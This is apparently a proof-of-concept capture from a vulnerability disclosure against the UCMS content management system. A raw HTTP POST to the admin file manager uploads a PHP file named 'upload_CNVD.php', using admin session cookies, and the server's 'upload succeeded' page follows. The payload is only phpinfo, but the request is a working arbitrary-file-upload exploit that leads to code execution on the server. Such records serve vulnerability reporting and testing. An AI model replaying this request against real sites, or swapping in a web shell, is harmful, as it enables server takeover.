 POST /ucms/index.php?do=sadmin_file&dir=/ HTTP/1.1
Host: www.ucm1.5.0.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://www.ucm1.5.0.com/ucms/index.php?do=sadmin_file
Content-Type: multipart/form-data; boundary=---------------------------117674106655
Content-Length: 333
Connection: close
Cookie: admin_a83bb0=admin; psw_a83bb0=6609024d5fb57f730314b384acb138e4;
token_a83bb0=a81beeab
Upgrade-Insecure-Requests: 1
-----------------------------117674106655
Content-Disposition: form-data; name="uuu_token"
a81beeab
-----------------------------117674106655
Content-Disposition: form-data; name="uploadfile"; filename="upload_CNVD.php"
Content-Type: application/octet-stream
<?php phpinfo()?>
-----------------------------117674106655--
? < + > Type a search term 0 matches
<li><a href="?do=str">站点设置</a></li>
</ul>
</div></div>
<script type="text/javascript">
$(document).keydown(function(event){
var ctrlc = event.which;
if(ctrlc == 13 && event.ctrlKey){
$('#form1').submit();
}
if(event.altKey){
if(ctrlc == 67){window.location.href = "?do=sadmin_sbasic";}if(ctrlc ==
90){window.location.href = "?do=sadmin";}if(ctrlc == 70){window.location.href =
"?do=sadmin_file";} if(ctrlc == 72){
window.open ('/');
}
}
});
$(function(){
$('#form1').find("table").eq(0).find("tr").eq(0).find('input[type!=hidden]').eq(0).focus();
$('#form1').find("table").eq(0).find("tr").eq(0).find('textarea').eq(0).focus();
$('#form1').find("table").eq(0).find("tr").eq(0).find('select').eq(0).focus();
});
</script><script>$(function(){$(document).keydown(function(event){var ctrlc =
event.which;var key=ctrlc-48;if (key>0 &&
key<10){keygourl=$('.AdminMsg').find('a').eq(key-1).attr('href');if
(keygourl.length>3){window.location.href=keygourl;}}});});</script><div id="UMain"><div
id="urHere"><em class="homeico"></em>后台管理<b>&gt;</b><strong>信息提示</strong>
</div> <div id="mainBox"><h3>信息提示</h3><div
class="AdminMsg"><h2>上传成功</h2><dl><dt>如果您不做出选择，将在 0 秒后跳转到列表页
(按Enter键直接跳转)。</dt><dd><a
href="javascript:history.go(-1);">返回上一页</a></dd></dl></div></div></div><script
type="text/javascript">$(document).keydown(function(event){var ctrlc = event.which; if(ctrlc
== 13 || ctrlc ==32){window.location.href =
"http://www.ucm1.5.0.com/ucms/index.php?do=sadmin_file";}});</script><meta
http-equiv=refresh content='0; url=http://www.ucm1.5.0.com/ucms/index.php?do=sadmin_file'>
? < + > Type a search term 0 matches
Done 3,335 bytes | 253 millis